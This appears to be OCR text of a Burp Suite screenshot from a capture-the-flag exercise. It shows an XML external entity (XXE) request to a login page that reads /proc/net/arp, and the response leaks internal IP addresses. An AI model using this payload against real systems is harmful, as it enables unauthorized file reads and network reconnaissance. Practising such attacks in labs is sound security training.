 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 261b3386-b849-4030-b4a8-cecec6c2a421.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 182
Origin: http://261b3386-b849-4030-b4a8-cecec6c2a421.node4.buuoj.cn:81
Connection: close
Referer: http://261b3386-b849-4030-b4a8-cecec6c2a421.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [<!ENTITY goodies SYSTEM "file:///proc/net/arp">]>
<user><username>&goodies;</username><password>testtest</password></user>
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 14 Apr 2022 14:55:18 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 275
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>IP address HW type Flags HW address
Mask Device
10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
</msg></result>